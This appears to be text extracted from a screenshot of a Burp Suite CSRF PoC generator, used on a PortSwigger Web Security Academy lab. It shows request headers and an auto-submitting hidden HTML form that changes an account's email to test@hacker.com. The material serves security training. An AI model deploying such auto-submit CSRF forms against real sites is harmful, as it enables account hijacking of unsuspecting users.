 CSRF PoC generator
Request to: https://ac451f061e8af6e2c0bb1ae400fd0089.web-security-academy.net
Options
?
Pretty Raw Hex \n
INSPECTOR
?
ty-academy.net
11 Referer:
https://ac451f061e8af6e2c0bb1ae400fd0089.web-securi
ty-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 email=test%40hacker.com&csrf=
K0Tb6AlMxmPzTnhGBUjM3zM591of7XLK
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
?
Search...
0 matches
CSRF HTML:
https://ac451f061e8af6e2c0bb1ae400fd0089.web-security-academy.net/my-account/change-e
mail" method="POST">
6 <input type="hidden" name="email" value="test&#64;hacker&#46;com" />
7 <input type="hidden" name="csrf" value="K0Tb6AlMxmPzTnhGBUjM3zM591of7XLK" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close